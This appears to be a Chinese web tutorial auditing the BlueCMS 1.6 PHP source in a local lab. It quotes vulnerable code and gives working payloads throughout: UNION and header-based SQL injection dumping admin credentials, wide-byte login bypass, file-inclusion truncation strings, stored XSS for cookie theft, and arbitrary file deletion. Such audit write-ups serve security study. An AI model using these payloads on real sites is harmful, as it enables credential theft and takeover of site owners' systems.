жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

иҝҷжңҹеҶ…е®№еҪ“дёӯе°Ҹзј–е°Ҷдјҡз»ҷеӨ§е®¶еёҰжқҘжңүе…іphpдёӯзҡ„bluecmsе®Ўи®ЎжҖҺд№Ҳз”ЁпјҢж–Үз« еҶ…е®№дё°еҜҢдё”д»Ҙдё“дёҡзҡ„и§’еәҰдёәеӨ§е®¶еҲҶжһҗе’ҢеҸҷиҝ°пјҢйҳ…иҜ»е®ҢиҝҷзҜҮж–Үз« еёҢжңӣеӨ§е®¶еҸҜд»ҘжңүжүҖ收иҺ·гҖӮ

д»Јз Ғе®Ўи®Ў

е®Ўи®Ўж–№жі•пјҡ

е®ҡдҪҚж•Ҹж„ҹе…ій”®еӯ—пјҢеӣһжәҜеҸӮж•°дј йҖ’иҝҮзЁӢ

е®ҡдҪҚж•Ҹж„ҹеҠҹиғҪзӮ№пјҢйҖҡиҜ»еҠҹиғҪд»Јз Ғ пјҲй»‘зӣ’+зҷҪзӣ’пјү

зі»з»ҹйҮҚиЈ…

ж–Ү件дёҠдј

ж–Ү件管зҗҶеҠҹиғҪ

зҷ»еҪ•и®ӨиҜҒ

еҜҶз Ғжүҫеӣһ

и®ўеҚ•ж”Ҝд»ҳ

е…Ёж–Үд»Јз ҒйҖҡиҜ»е®Ўи®Ў(index.php и·ҹиёӘи°ғиҜ•)

е®һз”Ёе·Ҙе…·пјҡ

seay д»Јз Ғе®Ўи®Ў

rips

xdebug

phpstudy

php5.2

bluecms1.6 sp1 пјҲе®үиЈ…е°ұдёҚиҜҙдәҶпјү



seayд»Јз Ғе®Ўи®Ўзі»з»ҹ

seayиҮӘеҠЁе®Ўи®Ў



ad_js.phpз–‘дјјеӯҳеңЁ sqlжіЁе…ҘжјҸжҙһ

require_once dirname(__FILE__) . '/include/common.inc.php';

иҝҷйҮҢеҢ…еҗ«дәҶзҪ‘з«ҷзҡ„й…ҚзҪ®ж–Ү件пјҢдё”й…ҚзҪ®ж–Ү件дёӯжңүз»ҹдёҖй…ҚзҪ®

if(!get_magic_quotes_gpc())

{

$_POST = deep_addslashes($_POST);

$_GET = deep_addslashes($_GET);

$_COOKIES = deep_addslashes($_COOKIES);

$_REQUEST = deep_addslashes($_REQUEST);

}еҜ№$*postгҖҒ$*getгҖҒ$*cookiesе’Ң$*requestз»ҹдёҖиҝӣиЎҢgpcеӨ„зҗҶпјҢеҜ№еҫ—еҲ°зҡ„еҸӮж•°иҪ¬з§»зү№е®ҡзҡ„еӯ—з¬ҰгҖӮ

дҪҶжҳҜ ad_js.php 并没жңүдҪҝз”ЁеҚ•еј•еҸ·пјҢжүҖд»ҘеҸҜд»ҘзӣҙжҺҘз»•иҝҮгҖӮ

жҹҘзңӢgetone()еҮҪж•°ж— иҝҮж»Өпјҡ

function getone($sql, $type=MYSQL_ASSOC){ $query = $this->query($sql,$this->linkid); $row = mysql_fetch_array($query, $type); return $row; }

иҝҷйҮҢзЎ®е®һеӯҳеңЁж•°еӯ—еһӢжіЁе…ҘгҖӮ



еҸҜж №жҚ®йЎөйқўеӣһжҳҫпјҢ

жҲҗеҠҹеӣһжҳҫ 7 зҡ„дҪҚзҪ®гҖӮ

poc:

http://www.blue.com/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(admin_name,0x7e,pwd) from blue_admin--+

include/common.fun.php:

/**

*

* иҺ·еҸ–з”ЁжҲ·IP

*

*/

function getip()

{

if (getenv('HTTP_CLIENT_IP'))

{

$ip = getenv('HTTP_CLIENT_IP');

}

elseif (getenv('HTTP_X_FORWARDED_FOR'))

{ //иҺ·еҸ–е®ўжҲ·з«Ҝз”Ёд»ЈзҗҶжңҚеҠЎеҷЁи®ҝй—®ж—¶зҡ„зңҹе®һip ең°еқҖ

$ip = getenv('HTTP_X_FORWARDED_FOR');

}

elseif (getenv('HTTP_X_FORWARDED'))

{

$ip = getenv('HTTP_X_FORWARDED');

}

elseif (getenv('HTTP_FORWARDED_FOR'))

{

$ip = getenv('HTTP_FORWARDED_FOR');

}

elseif (getenv('HTTP_FORWARDED'))

{

$ip = getenv('HTTP_FORWARDED');

}

else

{

$ip = $_SERVER['REMOTE_ADDR'];

}

return $ip;

}й…ҚзҪ®ж–Ү件дёӯеҜ№$*postгҖҒ$*getгҖҒ$*cookiesе’Ң$*requestз»ҹдёҖиҝӣиЎҢgpcеӨ„зҗҶпјҢдҪҶжҳҜйҒ—жјҸдәҶ$_SERVERгҖӮиҖҢдё”зҪ‘з«ҷжҒ°жҒ°йҖҡиҝҮиҜҘеҸҳйҮҸиҺ·еҸ–ipең°еқҖпјҢеӣ жӯӨжҲ‘们е°ұеҸҜд»ҘеҜ№ipйҖҡиҝҮclient-ipжҲ–x-forwarded-forзӯүиҝӣиЎҢдјӘйҖ гҖӮ

phpstormдёӯеҝ«жҚ·йҚөctrl+shift+FеңЁй …зӣ®дёӯжҗңзҙўеңЁе“ӘиӘҝз”ЁдәҶgetipеҮҪж•°гҖӮ





еңЁcomment.phpдёӯи°ғз”ЁпјҢ

$sql = "INSERT INTO ".table('comment')." (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check)

VALUES ('', '$id', '$user_id', '$type', '$mood', '$content', '$timestamp', '".getip()."', '$is_check')";еҜ№$contentиҝӣиЎҢиҪ¬з§»йҒҝе…Қ xss,

$content = !empty($_POST['comment']) ? htmlspecialchars($_POST['comment']) : '';

еҜ№е…¶д»–еҸӮж•°иҝӣиЎҢgpcиҪ¬иҜ‘е’Ңеӯ—з¬Ұзҡ„intvalејәеҲ¶иҪ¬жҚўгҖӮ

еҸҜиҝҷдёӘgetipеҮҪж•°е°ұеҮәдәҶй—®йўҳпјҢжІЎжңүиҝҮж»ӨгҖӮйӮЈд№ҲжҲ‘们е°ұеҸҜд»ҘдјӘйҖ ip йҖ жҲҗsqlжіЁе…ҘдәҶпјҢ

жөӢиҜ•иҜ„и®әеҠҹиғҪжӯЈеёёпјҢ

жҲ‘们еҸҜд»Ҙдҝ®ж”№жәҗз Ғи®©е…¶е°Ҷжү§иЎҢзҡ„sql иҜӯеҸҘжү§иЎҢеҮәжқҘпјҢ然еҗҺз»“жқҹзЁӢеәҸгҖӮ

еҸҜд»ҘзңӢеҲ°еҸҜжҲҗеҠҹдјӘйҖ ip

еҫ—еҲ°sqlиҜӯеҸҘ

INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check) VALUES ('', '1', '1', '1', '6', '123', '1613538389', '1.1.1.1,'1')



йӮЈд№ҲжҲ‘们еңЁдјӘйҖ ip зҡ„ иҜ„и®әеӨ„жһ„йҖ sqlиҜӯеҸҘпјҢ

poc:

X-Forwarded-For: 1.1.1.1','1'), ('', '1', '1', '1', '6', (select group_concat(admin_name,":",pwd) from blue_admin), '1613538242', '1.1.1.1еҸ‘еёғиҜ„и®әжҲҗеҠҹ

жҲҗеҠҹжіЁе…Ҙ





user.php750иЎҢ

elseif ($act == 'pay'){

include 'data/pay.cache.php';

$price = $_POST['price'];

$id = $_POST['id'];

$name = $_POST['name'];

if (empty($_POST['pay'])) {

showmsg('еҜ№дёҚиө·пјҢжӮЁжІЎжңүйҖүжӢ©ж”Ҝд»ҳж–№ејҸ');

}

include 'include/payment/'.$_POST['pay']."/index.php";

}еҲҶжһҗд»Јз ҒпјҢжҲ‘们еҸ‘зҺ°$_POST['pay']并没жңүеҒҡеӨҡдҪҷзҡ„е®үе…ЁжЈҖжөӢпјҢзӣҙжҺҘиҝӣиЎҢжӢјжҺҘпјҢеүҚж–ҮдёӯиҜҙйҒ“пјҢеҜ№postж–№жі•иҝӣиЎҢдәҶйҮҚеҶҷпјҢдјҡеҜ№%00иҝӣиЎҢиҪ¬иҜ‘пјҢжүҖд»ҘеҲ©з”Ё%00иҝӣиЎҢжҲӘж–ӯжҳҜдёҚиЎҢзҡ„гҖӮ

еңЁиҝҷйҮҢиҜҙдёҖдёӢеҗ„дёӘжҲӘж–ӯзҡ„жқЎд»¶еҗ§

00жҲӘж–ӯпјҲйңҖиҰҒ phpзүҲжң¬е°ҸдәҺ 5.3.8 д»ҘеҸҠ magic_quotes_gpc = Off пјү зӮ№еҸ·жҲӘж–ӯпјҲеҸӘйҖӮз”ЁдәҺwindowsпјүпјҲphpзүҲжң¬ 5.2.17гҖҒ magic_quotes_gpc = On пјү index.php?file=phpinfo.php...........................................................................................................................................................................................................................пјҲжң¬ж¬ЎжөӢиҜ•й•ҝеәҰйңҖиҰҒеӨ§дәҺ269пјү ./жҲӘж–ӯ пјҲphpзүҲжң¬ 5.2.17гҖҒ magic_quotes_gpc = On пјү index.php?file=phpinfo.php././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././. /././././пјҲжң¬ж¬ЎжөӢиҜ•й•ҝеәҰйңҖиҰҒеӨ§дәҺ269пјү

еә”иҜҘжҳҜжҲ‘жң¬ең°зҺҜеўғй…ҚзҪ®еҺҹеӣ пјҢжІЎеӨҚзҺ°жҲҗеҠҹпјҢ

еҗҺз»ӯеҸҜд»ҘдёҠдј еӨҙеғҸпјҢиҝӣиЎҢж–Ү件еҢ…еҗ«еҶҷshell.





иҝҷж¬ЎдёҚз”ЁSeayжҢ–xssжјҸжҙһпјҢжҲ‘们йҖҡиҝҮе…ій”®еҠҹиғҪжөӢиҜ•жқҘе®Ўи®ЎxssжјҸжҙһгҖӮ еңЁеҗҺеҸ°->дјҡе‘ҳз®ЎзҗҶ->дјҡе‘ҳеҲ—иЎЁеӨ„пјҢз®ЎзҗҶе‘ҳжҳҜеҸҜд»ҘжҹҘзңӢдјҡе‘ҳдҝЎжҒҜзҡ„пјҢиҰҒжҳҜжӯӨеӨ„дҝЎжҒҜиғҪд»ҺеүҚеҸ°жҸ’е…Ҙxssд»Јз ҒпјҢе°ұиғҪзӣ—еҸ–з®ЎзҗҶе‘ҳcookieгҖӮ



жқҘеҲ°еүҚеҸ°дјҡе‘ҳжіЁеҶҢеӨ„пјҢе°қиҜ•жіЁеҶҢдёҖдёӘз”ЁжҲ·пјҢеҸҜд»ҘзңӢеҲ°еҸҜжҺ§зҡ„жңүз”ЁжҲ·еҗҚпјҢйӮ®з®ұпјҢеҜҶз ҒдёҖиҲ¬дёҚиҖғиҷ‘гҖӮ



жҸҗдәӨжіЁеҶҢпјҢжҠ“еҢ…е…·дҪ“еҲҶжһҗдёҖдёӢпјҢеҸҜд»ҘзңӢеҲ°иө°зҡ„жҳҜuser.phpзҡ„do_regж–№жі•гҖӮ

elseif($act == 'do_reg'){

$user_name = !empty($_POST['user_name']) ? trim($_POST['user_name']) : '';

$pwd = !empty($_POST['pwd']) ? trim($_POST['pwd']) : '';

$pwd1 = !empty($_POST['pwd1']) ? trim($_POST['pwd1']) : '';

$email = !empty($_POST['email']) ? trim($_POST['email']) : '';

$safecode = !empty($_POST['safecode']) ? trim($_POST['safecode']) : '';

$from = !empty($from) ? base64_decode($from) : 'user.php';

if(strlen($user_name) < 4 || strlen($user_name) > 16){

showmsg('з”ЁжҲ·еҗҚеӯ—з¬Ұй•ҝеәҰдёҚз¬Ұ');

}

if(strlen($pwd) < 6){

showmsg('еҜҶз ҒдёҚиғҪе°‘дәҺ6дёӘеӯ—з¬Ұ');

}

if($pwd != $pwd1){

showmsg('дёӨж¬Ўиҫ“е…ҘеҜҶз ҒдёҚдёҖиҮҙ');

}

if(strtolower($safecode) != strtolower($_SESSION['safecode'])){

showmsg('йӘҢиҜҒз Ғй”ҷиҜҜ');

}

if($db->getone("SELECT * FROM ".table('user')." WHERE user_name='$user_name'")){

showmsg('иҜҘз”ЁжҲ·еҗҚе·ІеӯҳеңЁ');

}

if($db->getone("SELECT * FROM ".table('admin')." WHERE admin_name='$user_name'")){

showmsg('иҜҘз”ЁжҲ·еҗҚе·ІеӯҳеңЁ');

}

$sql = "INSERT INTO ".table('user')." (user_id, user_name, pwd, email, reg_time, last_login_time) VALUES ('', '$user_name', md5('$pwd'), '$email', '$timestamp', '$timestamp')";

if(!$db->query($sql)){

showmsg('еҫҲйҒ—жҶҫпјҢжіЁеҶҢдёӯеҮәй”ҷе•Ұ');

}else{

$_SESSION['user_id'] = $db->insert_id();

$_SESSION['user_name'] = $user_name;

update_user_info($_SESSION['user_name']);

setcookie('BLUE[user_id]', $_SESSION['user_id'], time()+3600, $cookiepath, $cookiedomain);

setcookie('BLUE[user_name]', $user_name, time()+3600, $cookiepath, $cookiedomain);

setcookie('BLUE[user_pwd]', md5(md5($pwd).$_CFG['cookie_hash']), time()+3600, $cookiepath, $cookiedomain);

if(defined('UC_API') && @include_once(BLUE_ROOT.'uc_client/client.php'))

{

$uid = uc_user_register($user_name, $pwd, $email);

if($uid <= 0)

{

if($uid == -1)

{

showmsg('з”ЁжҲ·еҗҚдёҚеҗҲжі•пјҒ');

}

elseif($uid == -2)

{

showmsg('еҢ…еҗ«дёҚе…Ғи®ёжіЁеҶҢзҡ„иҜҚиҜӯпјҒ');

}

elseif($uid == -3)

{

showmsg('дҪ жҢҮе®ҡзҡ„з”ЁжҲ·еҗҚ '.$user_name.' е·ІеӯҳеңЁпјҢиҜ·дҪҝз”ЁеҲ«зҡ„з”ЁжҲ·еҗҚпјҒ');

}

elseif($uid == -4){

showmsg('жӮЁдҪҝз”Ёзҡ„Emailж јејҸдёҚеҜ№пјҒ');

}

elseif($uid == -5)

{

showmsg('дҪ дҪҝз”Ёзҡ„Email дёҚе…Ғи®ёжіЁеҶҢпјҒ');

}

else

{

showmsg('жіЁеҶҢеӨұиҙҘпјҒ');

}

}

else

{

$ucsynlogin = uc_user_synlogin($uid);

echo $ucsynlogin;

}

}

$_SESSION['last_reg'] = $timestamp;

showmsg('жҒӯе–ңжӮЁжіЁеҶҢжҲҗеҠҹ,зҺ°еңЁе°ҶиҪ¬еҗ‘...', $from);

}иҝҷйҮҢз”ЁжҲ·еҗҚй•ҝеәҰдёҚеӨ§дәҺ 16 пјҢйӮ®з®ұеүҚз«ҜйӘҢиҜҒгҖӮ

жҲ‘们йҖүжӢ©йӮ®з®ұеӨ„ xss.

жҲҗеҠҹ xss,





еҶҚеҺ»зңӢзңӢз®ЎзҗҶеҗҺеҸ°пјҢжҲҗеҠҹеј№зӘ—

зҺ°еңЁжң¬ең°и°ғдёҖдёӢд»Јз Ғ



继з»ӯдҪҝз”Ё email

еҸҜд»ҘзңӢеҲ°ж»Ўи¶і е®Ҫеӯ—иҠӮжіЁе…Ҙзҡ„жқЎд»¶пјҢеӣ дёәй…ҚзҪ®ж–Ү件йҮҚеҶҷдәҶ post ж–№жі•пјҢжүҖд»ҘжіЁе…Ҙзҡ„ж—¶еҖҷиҰҒжіЁж„ҸеҚ•еј•еҸ·гҖӮ

жһ„йҖ paylaod

referer=&user_name=user03&pwd=user03&pwd1=user03&email=user03%401.com%df',1,1),(100, 0x757365723034, md5(123456), (select concat(admin_name,pwd) from blue_admin),1,1)#&safecode=xcpn&from=&act=do_reg



ж–Ү件/admin/login.phpж–№жі• do_login

elseif($act == 'do_login'){

$admin_name = isset($_POST['admin_name']) ? trim($_POST['admin_name']) : '';

$admin_pwd = isset($_POST['admin_pwd']) ? trim($_POST['admin_pwd']) : '';

$remember = isset($_POST) ? intval($_POST['rememberme']) : 0;

if($admin_name == ''){

showmsg('з”ЁжҲ·еҗҚдёҚиғҪдёәз©ә');

}

if($admin_pwd == ''){

showmsg('з”ЁжҲ·еҜҶз ҒдёҚиғҪдёәз©ә');

}

if(check_admin($admin_name, $admin_pwd)){

update_admin_info($admin_name);

if($remember == 1){

setcookie('Blue[admin_id]', $_SESSION['admin_id'], time()+86400);

setcookie('Blue[admin_name]', $admin_name, time()+86400);

setcookie('Blue[admin_pwd]', md5(md5($admin_pwd).$_CFG['cookie_hash']), time()+86400);

}

}else{

showmsg('жӮЁиҫ“е…Ҙзҡ„з”ЁжҲ·еҗҚе’ҢеҜҶз ҒжңүиҜҜ');

}

showmsg('ж¬ўиҝҺжӮЁ '.$admin_name.' еӣһжқҘпјҢзҺ°еңЁе°ҶиҪ¬еҗ‘з®ЎзҗҶдёӯеҝғ...', 'index.php');

}check_admin:

function check_admin($name, $pwd)

{

global $db;

$row = $db->getone("SELECT COUNT(*) AS num FROM ".table('admin')." WHERE admin_name='$name' and pwd = md5('$pwd')");

if($row['num'] > 0)

{

return true;

}

else

{

return false;

}

}е®Ҫеӯ—иҠӮжіЁе…ҘпјҢ

admin_name=admin%df'or 1=1#&admin_pwd=sssss&submit=%B5%C7%C2%BC&act=do_login



user.php792 иЎҢгҖӮ

elseif($act == 'edit_user_info')

if (!empty($_POST['face_pic1'])){

if (strpos($_POST['face_pic1'], 'http://') != false && strpos($_POST['face_pic1'], 'https://') != false){

showmsg('еҸӘж”ҜжҢҒжң¬з«ҷзӣёеҜ№и·Ҝеҫ„ең°еқҖ');

}

else{

$face_pic = trim($_POST['face_pic1']);

}

}else{

if(file_exists(BLUE_ROOT.$_POST['face_pic3'])){

@unlink(BLUE_ROOT.$_POST['face_pic3']);

}

}иҰҒдҪҝеҫ—face_pic1дёәз©әпјҢ

BLUE_ROOT й—®еҪ“еүҚж–Ү件жүҖеңЁи·Ҝеҫ„гҖӮ

require_once dirname(__FILE__) . '/include/common.inc.php';

# ommon.inc.php

define('BLUE_ROOT',str_replace("\\","/",substr(dirname(__FILE__),0,-7)));жӯӨеҠҹиғҪзӮ№еңЁз”ЁжҲ·дҝ®ж”№дҝЎжҒҜеӨ„пјҢжҠ“еҢ…пјҢеЎ«е…Ҙface_pic3 еҫ—еҖјеҚіеҸҜеҲ йҷӨд»»ж„Ҹж–Ү件гҖӮ

дёҠиҝ°е°ұжҳҜе°Ҹзј–дёәеӨ§е®¶еҲҶдә«зҡ„phpдёӯзҡ„bluecmsе®Ўи®ЎжҖҺд№Ҳз”ЁдәҶпјҢеҰӮжһңеҲҡеҘҪжңүзұ»дјјзҡ„з–‘жғ‘пјҢдёҚеҰЁеҸӮз…§дёҠиҝ°еҲҶжһҗиҝӣиЎҢзҗҶи§ЈгҖӮеҰӮжһңжғізҹҘйҒ“жӣҙеӨҡзӣёе…ізҹҘиҜҶпјҢж¬ўиҝҺе…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“гҖӮ

е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ

жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ